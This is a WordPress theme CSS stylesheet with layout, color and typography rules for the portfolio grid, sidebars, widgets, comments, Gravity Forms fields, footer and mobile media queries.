.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#191919;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe, .portfoliovideo embed, .portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}
/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#191919;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe, .postvid_archive embed,  .postvid_archive object {display:block;width:450px;height:254px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;margin:15px auto 10px;padding:0px;}
.postvid_blog iframe, .postvid_blog embed, .postvid_blog object {display:block;width:640px;height:360px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;margin:0px auto 15px;padding:0px;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {display:block;width:640px;margin:0px auto 15px;padding:0px;}/*height:360px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}
/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#191919;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:280px;margin:0px;padding:0px;}
#sidebar_right ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:0px 0px 10px 0px;padding:0px 0px 4px 0px;border-bottom:1px dotted #333333;}
/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 15px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#FFFFFF;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#FFFFFF;display:inline;background:none;margin:0px;padding:0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#FFFFFF;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#FFFFFF;margin:0px 0px 0px 10px;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,#sidebar_left ul.menu,#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#FFFFFF;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,#sidebar_left ul.menu li a {display:block;background:none;color:#FFFFFF;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,#sidebar_left ul.menu li a:hover {color:#FFFFFF;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,#sidebar_left ul.menu li,#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,#sidebar_left ul.menu li ul.sub-menu,#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 0px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,#sidebar_left ul.menu li ul.sub-menu span,#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#121212 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#FFFFFF;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial,Helvetica,sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}
/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#666666;font-size:12px;font-family:Arial,Helvetica,sans-serif;margin:10px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,#footerwidgets .footerwidgetmidleft #s,#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:right;background:#000000;color:#999999;font-size:12px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;	width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#333333;}
#searchsubmit:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#000000;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#000000;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#000000;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#CCCCCC;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:5px 10px 0px 0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {margin:5px 0px 5px 0px;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#commentform #submit:hover {color:#FFFFFF;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #333333;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#FFFFFF;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#121212;margin:0px;padding:0px;}
.thread-even {background:#191919;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1, #container .gform_wrapper h2, #container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}
#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label, #container .gform_wrapper .gfield_time_hour label, #container .gform_wrapper .gfield_time_minute label, #container .gform_wrapper .gfield_date_month label, #container .gform_wrapper .gfield_date_day label, #container .gform_wrapper .gfield_date_year label, #container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small, #container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium, #container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large, #container .gform_wrapper .top_label select.large, #container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small, #container .gform_wrapper .right_label select.small, #container .gform_wrapper .left_label input.small, #container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium, #container .gform_wrapper .right_label select.medium, #container .gform_wrapper .left_label input.medium, #container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large, #container .gform_wrapper .right_label select.large, #container .gform_wrapper .left_label input.large, #container .gform_wrapper .left_label select.large, #container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label, #container .gform_wrapper h2.gsection_title, #container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description, #container .gform_wrapper .gfield_description, #container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px!important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}

.get-real-download {cursor: not-allowed;-webkit-opacity: 0.5;opacity: 0.5;}
.get-real-download[href]{cursor: pointer;opacity: 1;-webkit-opacity: 1;}

/************************************************
*	25.	Media Queries								*
************************************************/

/*
			Tablet and Mobile Layout:492px.	Outer margins:16px.	Inherits styles from:Default Layout.
*/

@media screen and (max-width:524px)  {
	body {font-size:16px;line-height:24px;}
	#wrap {width:460px;padding:0px 16px;}
	#header {width:460px;height:auto;padding:0px;overflow:hidden;}
	#navbar {float:left;width:460px;height:auto;font-size:16px;letter-spacing:-0.4px;padding:20px 0px 0px 0px;}
	.menu a {line-height:20px;}
	.menu li:hover ul,.menu li.sfHover ul {top:49px;}
	#container {width:460px;padding:20px 0px 0px 0px;overflow:hidden;}
	#container #sidebar_right, #container #sidebar_left, #homewidgets {display:none;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner {width:460px;}
	#content.left iframe, #content.left embed, #content.left object {width:460px;height:260px;}
	.author_column {width:460px;padding:0px;border:none;}
	.archive_column {width:460px;margin:0px;padding:0px;}
	.postmeta p, .postauthor p {font-size:12px;line-height:20px;}
	#commentform p {font-size:12px;}
	#comment {font-size:18px;}

	/*************************************************
	 * 	Portfolio Page
	*************************************************/

	#portfolio .postarea {text-align:center;}
	.portfolio.three {float:none;display:inline-block;position:relative !important;margin:5px auto 5px;top:auto !important;}
	.portfoliotitle.three p {display:none;}

	/*************************************************
	 *	Featured Slider	Small
	 *************************************************/
	#homeslider {width:460px;height:360px;}
	#homeslider h2 {font-size:24px;line-height:30px;padding:12px 0px 6px 0px;}
	#homeslider p {height:50px;}
	#slider1 {max-height:360px !important;overflow:hidden;}
	div.anythingSlider {width:460px !important;}
	div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {width:460px;height:260px;}
	div.anythingSlider li .feature_video {width:460px;height:260px;}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {width:460px;height:260px;}
	div.anythingSlider .anythingWindow {width:460px;height:360px;}
	/* Navigation Arrows */
	div.anythingSlider .arrow.forward, div.anythingSlider .arrow.back {margin:110px auto 0px;}/*************************************************	Footer										*************************************************/
	#footertopbg, #footerwidgets {display:none;}
	#footerbg {display:inline-block;background:#000000;width:460px;margin:20px auto 0px;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
	#footer {width:460px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
}



*{box-sizing:border-box;-webkit-box-sizing:border-box;}
.category-6 .post-title{padding-top:10px;margin-bottom:0;}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
#postsfromcategorywidget-6 h4:first-child{padding-top:0 !important;margin-top: -3px;display: none;}
.top-col{padding-bottom: 48px;}
/*html{margin-top:32px !important;
}*/
body {color:#333333;font-size:13px;font-family:Inter,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
body.custom-background{background:white !important;}
body.inbox {background:#EEEEEE;color:#333333;font-size:13px;font-family:Inter,serif;font-style:italic;line-height:22px;margin:0px auto 0px;padding:0px;}
body.editor {background:#FFFFFF;color:#333333;font-size:13px;font-family:Inter,serif;font-style:normal;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {background:#FFFFFF;margin:0px auto 0px;width:100%;overflow:hidden;}


/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #CCCCCC;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#151515;text-decoration:none;outline:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h3 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 10px 0px;padding:0px 0px 20px 0px;line-height:19px;letter-spacing:0.5px;}
h4 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #151515;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#151515;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {float:left;background:none;width:303px;height:58px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:303px;height:58px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}
#stash_links {float:right;display:inline;width:620px;margin:0 0 0 0;padding:0 0 0 0;}

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {float:right;background:none;width:650px;height:10px;font-size:11px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:30px 0px 0px 0px;}
#navmenu_login {float:right;background:none;clear:both;width:200px;height:18px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px 0px 5px 60px;padding:15px 0px 0px 0px;}
#navmenu {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;}
#navmenu ul {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;list-style-type:none;list-style-image:none;}
#navmenu ul {margin:0;padding:0;list-style-type:none;list-style-image:none;}
#navmenu li {display:inline;padding:0px 8px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */	}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#151515 !important;border-bottom:0px solid #151515;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#151515;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#151515 !important;border-bottom:none;}
